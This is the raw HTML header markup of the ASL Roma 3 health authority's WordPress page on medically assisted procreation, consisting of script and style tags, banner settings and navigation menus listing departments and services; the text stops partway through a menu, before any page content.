<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-banner-script-js-before'>
const simpleBannerScriptParams = {"version":"2.14.2","hide_simple_banner":"yes","simple_banner_position":"fixed","header_margin":"","header_padding":"","simple_banner_text":"Il sito \u00e8 ancora in fase di sviluppo, facciamo del nostro meglio per garantirvi al pi\u00f9 presto una navigazione ottimale.<br>ASL Roma 3 a portata di click","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":1776,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"#ffffff","simple_banner_custom_css":"padding: 30px 60px 30px 30px;","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"width: 32px;\r\nheight: 32px;\r\nline-height: 32px;\r\nfont-weight: 700;\r\nborder-radius: 4px;\r\nbackground-color:#fff;\r\ncolor: rgb(2,73,133);","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"simple_banner_remove_after_date":false}
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.js?ver=2.14.2' id='simple-banner-script-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/respond/respond.min.js?ver=1.0.0' id='respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/sticky/jquery.sticky.js?ver=1' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/navigation.js?ver=1' id='educenter-navigation-js'></script>
<link rel="https://api.w.org/" href="https://www.aslroma3.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aslroma3.it/wp-json/wp/v2/pages/1776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aslroma3.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aslroma3.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel='shortlink' href='https://www.aslroma3.it/?p=1776' />
<link rel="alternate" type="application/json+oembed" href="https://www.aslroma3.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aslroma3.it%2Fpma-procreazione-medicalmente-assistita%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aslroma3.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aslroma3.it%2Fpma-procreazione-medicalmente-assistita%2F&#038;format=xml" />
<style type="text/css">.simple-banner{display:none;}</style><style type="text/css">.simple-banner{position:fixed;}</style><style type="text/css">.simple-banner{background: #024985;}</style><style type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style type="text/css">.simple-banner .simple-banner-button{color:#ffffff;}</style><style type="text/css">.simple-banner{padding: 30px 60px 30px 30px;}</style><style type="text/css">.simple-banner .simple-banner-button{width: 32px;
height: 32px;
line-height: 32px;
font-weight: 700;
border-radius: 4px;
background-color:#fff;
color: rgb(2,73,133);}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#come-fare-per a,
#come-fare-per img{
	width: 100%!important;
	height: auto!important;
}
.col-auto {
    -ms-flex: 0 0 auto!important;
    flex: 0 0 auto!important;
    width: auto!important;
    max-width: 100%!important;
}
.col {
    -ms-flex-preferred-size: 0!important;
    flex-basis: 0!important;
    -webkit-box-flex: 1!important;
    -ms-flex-positive: 1!important;
    flex-grow: 1!important;
    min-width: 0!important;
    max-width: 100%!important;
}
.ml-auto {
	margin-left: auto;
}
#main-slider div.wppsac-post-image-bg{
	position: relative;
    padding-bottom: 66.66%;
    overflow: hidden;
}
#main-slider div.wppsac-post-image-bg>a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#main-slider div.wppsac-post-image-bg>a>img{
width: 100%;
    display: block;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
		</style>
		</head>
<body class="page-template page-template-elementor_header_footer page page-id-1776 wp-custom-logo educenter-slider-disable rightsidebar elementor-default elementor-template-full-width elementor-kit-19 elementor-page elementor-page-1776">

		<div data-elementor-type="header" data-elementor-id="4806" class="elementor elementor-4806 elementor-location-header" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-294825ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="294825ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31fbe611 col" data-id="31fbe611" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54bcfe7c elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54bcfe7c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aslroma3.it/wp-content/plugins/_elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-54bcfe7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.aslroma3.it/azienda/" class="elementor-item">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21159"><a href="https://www.aslroma3.it/amministrazione-trasparente/liste-attesa-new/" class="elementor-item">Liste di attesa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7750"><a href="https://www.aslroma3.it/ufficio-stampa/" class="elementor-item">Ufficio Stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.aslroma3.it/news-eventi/" class="elementor-item">News &#038; Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.aslroma3.it/link-istituzionali/" class="elementor-item">Link Istituzionali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.salutelazio.it" class="elementor-item">Salute Lazio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21156"><a href="https://alfaforms.aslroma3.hmsbox.it/" class="elementor-item">Alfa Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21157"><a href="https://unica.aslroma3.it/" class="elementor-item">Portale UNICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51520"><a href="https://portdip.aslroma3.it/" class="elementor-item">Nuovo Portale Dipendenti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-54bcfe7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.aslroma3.it/azienda/" class="elementor-item" tabindex="-1">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21159"><a href="https://www.aslroma3.it/amministrazione-trasparente/liste-attesa-new/" class="elementor-item" tabindex="-1">Liste di attesa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7750"><a href="https://www.aslroma3.it/ufficio-stampa/" class="elementor-item" tabindex="-1">Ufficio Stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.aslroma3.it/news-eventi/" class="elementor-item" tabindex="-1">News &#038; Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.aslroma3.it/link-istituzionali/" class="elementor-item" tabindex="-1">Link Istituzionali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.salutelazio.it" class="elementor-item" tabindex="-1">Salute Lazio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21156"><a href="https://alfaforms.aslroma3.hmsbox.it/" class="elementor-item" tabindex="-1">Alfa Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21157"><a href="https://unica.aslroma3.it/" class="elementor-item" tabindex="-1">Portale UNICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51520"><a href="https://portdip.aslroma3.it/" class="elementor-item" tabindex="-1">Nuovo Portale Dipendenti</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1103ae3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1103ae3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13bd3106" data-id="13bd3106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21be72ec elementor-widget elementor-widget-image" data-id="21be72ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://www.aslroma3.it">
							<img width="419" height="152" src="https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" srcset="https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2.png 419w, https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2-300x109.png 300w" sizes="(max-width: 419px) 100vw, 419px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-38863bb4 col-auto ml-auto" data-id="38863bb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-416c6602 elementor-shape-circle e-grid-align-right col-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="416c6602" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e74ecb0" href="https://www.facebook.com/ASLRoma3/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a5af724" href="https://www.instagram.com/aslroma3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-67d08bf" href="https://twitter.com/ASLRm3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a99f641" data-id="6a99f641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-299bd17e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="299bd17e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aslroma3.it/wp-content/plugins/_elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://www.aslroma3.it" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Cerca.." class="elementor-search-form__input" type="search" name="s" title="Cerca" value="">
													<button class="elementor-search-form__submit" type="submit" title="Cerca" aria-label="Cerca">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Cerca</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-328c0dba elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="328c0dba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17515538" data-id="17515538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e81caca elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7e81caca" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7e81caca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/" class="elementor-item">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#" class="elementor-item elementor-item-anchor">Aree in Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/" class="elementor-sub-item">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/" class="elementor-sub-item">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/" class="elementor-sub-item">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/" class="elementor-item">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/" class="elementor-item">Dipartimenti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/" class="elementor-sub-item">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/" class="elementor-sub-item">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/" class="elementor-sub-item">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/" class="elementor-sub-item">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/" class="elementor-sub-item">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/" class="elementor-sub-item">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/" class="elementor-sub-item">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/" class="elementor-sub-item">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/" class="elementor-sub-item">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/" class="elementor-sub-item">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/" class="elementor-sub-item">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#" class="elementor-item elementor-item-anchor">Presidio Ospedaliero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/" class="elementor-sub-item">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/" class="elementor-sub-item">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/" class="elementor-item">Distretti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/" class="elementor-sub-item">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/" class="elementor-sub-item">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/" class="elementor-sub-item">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/" class="elementor-sub-item">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/" class="elementor-item">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/" class="elementor-item">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#" class="elementor-item elementor-item-anchor">Come fare</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/" class="elementor-sub-item">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/" class="elementor-sub-item">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/" class="elementor-sub-item">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/" class="elementor-sub-item">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/" class="elementor-sub-item">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/" class="elementor-sub-item">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/" class="elementor-sub-item">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/" class="elementor-sub-item">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/" class="elementor-sub-item">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/" class="elementor-sub-item">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/" class="elementor-sub-item">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/" class="elementor-item">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/" class="elementor-item">Progetti PNRR</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
